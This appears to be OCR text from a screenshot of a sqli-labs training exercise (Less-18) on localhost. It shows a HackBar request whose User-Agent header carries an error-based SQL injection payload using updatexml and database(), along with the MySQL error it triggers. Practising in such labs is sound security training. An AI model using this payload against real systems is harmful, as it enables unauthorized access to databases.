 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: ' and updatexml(1,concat(0x7c,database()),1)#
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
SUCCESSFULLY
LOGGED IN
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
coding SQL XSS Other Contribute now! H
http://localhost/Less-18/
Post data Referer User Agent Cookies Clear All
uname=wang&passwd=0&submit=Submit
U ' and updatexml(1,concat(0x7c,database()),1)#